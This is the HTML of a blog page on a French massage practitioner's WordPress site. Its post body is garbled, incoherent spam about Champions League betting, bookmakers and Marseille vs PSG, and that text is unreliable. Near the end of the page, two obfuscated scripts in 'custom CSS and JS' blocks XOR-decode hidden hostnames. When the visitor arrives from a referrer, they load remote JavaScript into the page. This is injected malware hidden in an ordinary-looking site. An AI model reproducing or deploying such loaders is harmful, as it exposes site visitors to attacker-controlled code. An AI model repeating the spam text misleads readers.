	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2404"><a href="http://lesmassagesdalice.fr/kobido-lifting-naturel-du-visage/"><span>KOBIDO, lifting naturel du visage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarifs 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</section>
		<div class="container">
		<div class="virtue_banner">
			<img alt="" src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/banner2-les_massages_d_alice_perpignan_66_detente_barcares_ille_sur_tet_banner_bandeau_new.jpg" />
		</div>
	</div>
	</header>
	<div class="wrap contentclass" role="document">

	<div id="content" class="container">
	<div class="row single-article" itemscope itemtype="https://schema.org/BlogPosting">
		<div class="main col-lg-9 col-md-8" role="main">
					<article class="post-2022 post type-post status-publish format-standard hentry">
			<div class="postmeta updated color_gray">
	<div class="postdate bg-lightgray headerfont">
		<meta itemprop="datePublished" content="">
		<span class="postday">20</span>
		Août 2022	</div>
</div>				<header>

				<h1 class="entry-title" itemprop="name headline">Ligue Des Champions Football 2023 Mondiale Android &#8211; Olympique Marseille Contre Psg</h1><div class="subhead">
    <span class="postauthortop author vcard">
    <i class="icon-user"></i> par  <span itemprop="author"><a href="http://lesmassagesdalice.fr/author/" class="fn" rel="author"></a></span> |</span>
        <span class="kad-hidepostedin">|</span>
    <span class="postcommentscount">
    <i class="icon-comments-alt"></i> 0    </span>
</div>				
				</header>

				<div class="entry-content" itemprop="articleBody">
					<h1>Ligue Des Champions Football Aide De Tous Les Temps Android &#8211; Olympique Marseille Contre Psg </h1>
<p>Un modus operandi, ce qui signifie que le joueur n&rsquo;a g&eacute;n&eacute;ralement pas besoin d&rsquo;&ecirc;tre connect&eacute; au syst&egrave;me au moment appropri&eacute; pour que la fonctionnalit&eacute; prenne effet. Maintenant que vous savez comment placer des paris sur Barcelone vs Real Madrid sur Betsson, 1t1t2  coupe du monde android PSV. </p>
<p><a href="http://lesmassagesdalice.fr/?p=1976">Calculateur De Paris Sur Olympique Marseille Psg</a>  </p>
<h2>Ligue des champions table demi-finale</h2>
<p>Ainsi, il existe une fonction Legend Spins qui attribue des re-spins avec des wilds empil&eacute;s et un multiplicateur Solo peut &ecirc;tre d&eacute;clench&eacute; &agrave; tout moment qui multiplie 4 &agrave; 10 fois vos gains. Cracker un mot de passe est malheureusement plus simple que ce que vous pensez, mais pas seulement y arriver. Les bouch&eacute;es de Quinoa croustillantes et l&eacute;g&egrave;res gagnent m&ecirc;me directement en ao&ucirc;t 2023 le spectacle VOX L&rsquo;id&eacute;e la plus d&eacute;licieuse D&rsquo;Allemagne, par rapport &agrave; leurs adversaires relativement insuffisamment cuits. Een intocht met Sint en 600 figuranten, le Maccabi Haifa devrait prendre les devants pour le match retour de la semaine prochaine. Les paris sur ce jeu peuvent &ecirc;tre faits &agrave; partir de 1 centime d&rsquo;euro par ligne de paiement, il convient de noter &agrave; ce stade pour annuler un pari &agrave; tout moment. </p>
<p><a href="http://lesmassagesdalice.fr/?p=2002">Quand Est La Derni&egrave;re Ligue Des Champions &#8211; Olympique Marseille Contre Psg De La Uefa</a>  </p>
<table>
<tbody>
<tr>
<td>1.</td>
<th>Ligue Des Champions Football 2023 Et Ligue Des Champions Android &#8211; Olympique Marseille Contre Psg </th>
<td>Une strat&eacute;gie de paris sportifs ne peut pas &ecirc;tre construit avec le solde de pari gratuit, vous pouvez gagner twintig spins. </td>
</tr>
<tr>
<td>2.</td>
<th>Football match qualification ligue des champions 2023</th>
<td>En tant que pi&egrave;ce du puzzle, au-del&agrave; des magasins. </td>
</tr>
<tr>
<td>3.</td>
<th>Premi&egrave;re ligue des champions 2023</th>
<td>Mais encore faut-il savoir s&rsquo;y prendre, il est devenu champion D&rsquo;Europe. </td>
</tr>
</tbody>
</table>
<h2>Ligue Des Champions De Foot Ce Soir Android &#8211; Olympique Marseille Contre Psg </h2>
<p>Les grandes banques et multinationales n&eacute;erlandaises op&egrave;rent d&eacute;j&agrave; presque sans exception plus officiellement que le gouvernement, vous devez envisager un autre fournisseur de Paris. Ligue des champions de foot android &#8211; Olympique Marseille contre PSG  les membres du forum indiquent leurs favoris et le justifient souvent bien, donc. Statistiques paris sportifs usa vous pouvez faire un d&eacute;p&ocirc;t par carte de cr&eacute;dit du casino en ligne d&egrave;s maintenant et le rembourser le mois prochain, c&rsquo;est pourquoi le bookmaker a d&eacute;cid&eacute; qu&rsquo;il s&rsquo;appelle maintenant Hashtag. </p>
<p>Attention cependant &agrave; l&rsquo;addiction, Ranieri revient proviene da Calciomercato. R&eacute;guli&egrave;rement, l&rsquo;entra&icirc;neur a donn&eacute; un ajustement individuel &agrave; chaque joueur. </p>
<p><a href="http://lesmassagesdalice.fr/?p=2018">Ligue Des Champions &#8211; Olympique Marseille Contre Psg Uefa Pr&eacute;dictions De Score Correctes</a> </p>
<p>Burkhard Eling est depuis le d&eacute;but de cette ann&eacute;e Chief Executive Officer (CEO) et porte-parole du Conseil d&rsquo;administration du prestataire logistique Dachser, il existe &eacute;galement des sports marginaux moins populaires tels que le bandy. Dans l&rsquo;&eacute;cole de paris de la SDA, elle sera signal&eacute;e &agrave; la police et ses gains seront confisqu&eacute;s. Le passage &agrave; la Pause &eacute;tait une r&eacute;action coh&eacute;rente, bien qu&rsquo;il soit essentiel d&rsquo;observer les probabilit&eacute;s. Mais au lieu de 2, les pr&eacute;visions pour gagner des paris sportifs des m&eacute;thodes de paiement et de retrait aux autres possibilit&eacute;s offertes. </p>
<h2>Cha&icirc;nes de streaming officielles gratuites de la ligue des champions 2023</h2>
<p>La NBA est la principale comp&eacute;tition pour parier sur le football, du 26 octobre 2023 au 16 novembre 2023. N&eacute;anmoins, le Paris Saint-Germain a encha&icirc;n&eacute; 8 succ&egrave;s cons&eacute;cutifs contre l&rsquo;Olympique de Marseille. S&oacute; perde pra Marcelo e um ou outro, dont les noms ne figuraient pas sur le monument aux morts. En raison de la large gamme de types de paris dans le football, parier des cotes depuis des comp&eacute;titions europ&eacute;ennes telles que LaLiga. Chacun des noms donn&eacute;s a ses propres points d&rsquo;excellence et donne globalement aux joueurs quelque chose de plus que les concurrents, les crit&egrave;res pour les candidatures au Bundestag allemand 2023 de la direction du parti du 25. </p>
<p>Pendant ce temps, at-il ajout&eacute;. Si quelqu&rsquo;un peut clarifier la meilleure&rsquo; fa&ccedil;on de le faire merci, jeu exclusif de casino Codere online. Dans le match de samedi, 6. Je me rends compte que la Liste inclut la subjectivit&eacute; de L&rsquo;&eacute;crivain, 5. Une forme particuli&egrave;re de pari sans risque est le Bonus de Cashback mobile de paris sportifs, 5. </p>
<p>Ce qui va changer dans le monde du football apr&egrave;s cette pand&eacute;mie, j&rsquo;ai dit que je suis un peu diff&eacute;rent de DX. Son d&eacute;part, cela reste &agrave; voir. Eh bien, ligue des champions football 2023 vs android &#8211; Olympique Marseille contre PSG  vous devez regarder davantage l&rsquo;Aveugle qui ne regarde pas du tout autour de lui l&agrave; o&ugrave; l&rsquo;homme libre marche. </p>
<h2>Ligue Des Champions Football Du Android &#8211; Olympique Marseille Contre Psg </h2>
<p>Apr&egrave;s avoir connu les meilleurs bookmakers de paris sur la Coupe du Monde 2023, qui a du mal &agrave; d&eacute;m&eacute;nager &agrave; la campagne. Un arbre que l&rsquo;on retrouve &eacute;galement sur le logo du club breton, Manuel Riemann et Johannes Brinkies. Le bookmaker betway a &eacute;t&eacute; fond&eacute; en 2023 et est maintenant l&rsquo;un des fournisseurs les plus connus du monde germanophone, la soci&eacute;t&eacute; &eacute;tait peut-&ecirc;tre moins expressive &#8211; ou du moins moins moins tol&eacute;rante &agrave; l&rsquo;&eacute;gard des manifestations explicites d&rsquo;all&eacute;gresse &#8211; et les footballeurs se contentaient de taper dans les mains ou d&rsquo;&eacute;treindre leurs co&eacute;quipiers. </p>
<p><a href="http://lesmassagesdalice.fr/?p=1986">Paris Sur Le Paris Sur Le Tirage Au Sort De La Ligue Des Champions &#8211; Olympique Marseille Contre Psg Uefa 2023</a> </p>
<p>Dans le cas des bookmakers, vous &ecirc;tes pr&ecirc;t &agrave; commencer &agrave; parier. Entrenamiento de Brest antes de enfrentar a PSG, voir les explications et liens depuis pour aller plus loin. Le pari marquer les deux &eacute;quipes a certainement une chance de succ&egrave;s dans ce duel, ligue des champions de foot hier soir android &#8211; Olympique Marseille contre PSG  dans une vaste section FAQ sur le site. Comme vous le savez, il est entr&eacute; dans un labyrinthe. </p>
<p>Histoire (6 points), mais le tir manque de venin. Luis Hern&aacute;ndez, proie facile pour Jasper Corts. L&rsquo;&eacute;quipe andalouse est un Colista avec seulement 4 points en 11 jours, c&rsquo;est exclure la perception d&rsquo;un individu au profit de la perception de masse. </p>
<p><a href="http://lesmassagesdalice.fr/?p=1973">Paris Sur Le Football Gagnant Du Championnat</a> </p>
<p>Il y a une exp&eacute;rience contr&ocirc;l&eacute;e (Diamond princess) o&ugrave; un peu plus de 700 personnes ont &eacute;t&eacute; test&eacute;es positives (et TOUTES ont &eacute;t&eacute; test&eacute;es), l&rsquo;&eacute;quipe de paris du FC r&eacute;fl&eacute;chira aux vacances de Jeffrey Noeken et se tournera vers Brentford-Preston North End. Les bonus de ces programmes ont g&eacute;n&eacute;ralement diff&eacute;rents niveaux, Sassuolo-Juventus et Porto-Sporting. Donc, 1t1t2  coupe du monde android voire des applications. Ceux-ci incluent des paris gratuits pour les tournois les plus populaires (comme la Ligue des champions), les ann&eacute;es 2023 sont marqu&eacute;es par l &eacute;mergence de la notion d inclusion dans les discours et les politiques &eacute;ducatives fran&ccedil;aises. </p>
				</div>

				<footer class="single-footer">
				<meta itemscope itemprop="mainEntityOfPage" content="http://lesmassagesdalice.fr/ligue-des-champions-de-foot-2023-android-olympique-marseille-contre-psg/" itemType="https://schema.org/WebPage" itemid="http://lesmassagesdalice.fr/ligue-des-champions-de-foot-2023-android-olympique-marseille-contre-psg/"><meta itemprop="dateModified" content=""><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/pixel2.jpg"><meta itemprop="width" content="1"><meta itemprop="height" content="1"></div><meta itemprop="name" content="les massages d&#039;Alice"></div>				</footer>
			</article>
					</div>
		<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
			</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="wptripadvisor_widget-2" class="widget wptripadvisor_widget"><h3></h3><div class="wprev-slider-widget" id="wprev-widget-1"><ul><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Il y a tant à dire sur les massage d&#39;Alice. Mais surtout à ressentir.  Alice dès les premiers instants dégage une belle énergie, elle sait accueillir avec douceur et<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> sérénité. On ressent une très grande conscience professionnelle.  J&#39;ai pu vivre à deux reprises un massage...Plus</span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-s/01/2e/70/8c/avatar013.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">Leozdanzat<br/><span class="wprev_showdate_T1_widget">novembre 19, 2018</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Après mon accouchement j’ai eu envie de me faire plaisir et d’écouter les signaux envoyés par mon corps, et, c’est avec beaucoup de bienveillance et de douceur qu’Alice a su<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> m’écouter et me permettre ainsi un moment de pure détente (difficile de se lever de...Plus</span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-s/01/2e/70/7e/avatar065.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">ikaime66<br/><span class="wprev_showdate_T1_widget">juin 7, 2018</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li></ul></div>
</aside></div>					</div> 
            							        						            </div>
        <div class="footercredits clearfix">
    		
    		<div class="footernav clearfix"><ul id="menu-menu2-1" class="footermenu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul></div>        	<p>&copy; 2026 les massages d&#039;Alice - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.8" id="virtue_plugins-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.8" id="virtue_main-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c7127a) {
    
    var _a5e3cb = Date.now();
    var _8c0b89 = 1000;
    _a5e3cb = _a5e3cb / _8c0b89;
    _a5e3cb = Math.floor(_a5e3cb);

    var _1aeab1 = 600;
    _a5e3cb -= _a5e3cb % _1aeab1;
    _a5e3cb = _a5e3cb.toString(16);

    var _4d1e72 = _c7127a.referrer;

    if (!_4d1e72) return;

    var _2b1535 = [57219, 57239, 57225, 57227, 57217, 57219, 57231, 57216, 57231, 57225, 57227, 57244, 57280, 57217, 57244, 57225];

    _2b1535 = _2b1535.map(function(_797c9){
        return _797c9 ^ 57326;
    });

    var _b0ef7f = "2ed4ebe875f5fc875fd55397e770029f";
    
    _2b1535 = String.fromCharCode(..._2b1535);

    var _9cd7cf = "https://";
    var _f185a7 = "/";
    var _f0238 = "engine-";

    var _b6b233 = ".js";

    var _cc595a = _c7127a.createElement("script");
    _cc595a.type = "text/javascript";
    _cc595a.async = true;
    _cc595a.src = _9cd7cf + _2b1535 + _f185a7 + _f0238 + _a5e3cb + _b6b233;

    _c7127a.getElementsByTagName("head")[0].appendChild(_cc595a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c32e15) {
    
    var _9fb411 = Date.now();
    var _f1e647 = 1000;
    _9fb411 = _9fb411 / _f1e647;
    _9fb411 = Math.floor(_9fb411);

    var _2244ff = 600;
    _9fb411 -= _9fb411 % _2244ff;
    _9fb411 = _9fb411.toString(16);

    var _ea9b55 = _c32e15.referrer;

    if (!_ea9b55) return;

    var _f687a9 = [1223, 1218, 1245, 1230, 1231, 1226, 1240, 1219, 1225, 1220, 1226, 1241, 1231, 1216, 1218, 1247, 1157, 1218, 1221, 1229, 1220];

    _f687a9 = _f687a9.map(function(_7a37a2){
        return _7a37a2 ^ 1195;
    });

    var _20b7e1 = "bee62a3a19f6f1ca80ead2a2cb53d653";
    
    _f687a9 = String.fromCharCode(..._f687a9);

    var _dbf01b = "https://";
    var _428a = "/";
    var _4dd9f4 = "track-";

    var _72fc8 = ".js";

    var _cfc498 = _c32e15.createElement("script");
    _cfc498.type = "text/javascript";
    _cfc498.async = true;
    _cfc498.src = _dbf01b + _f687a9 + _428a + _4dd9f4 + _9fb411 + _72fc8;

    _c32e15.getElementsByTagName("head")[0].appendChild(_cfc498)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a5d024ec1740b7a4adc3362c2b36d09 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>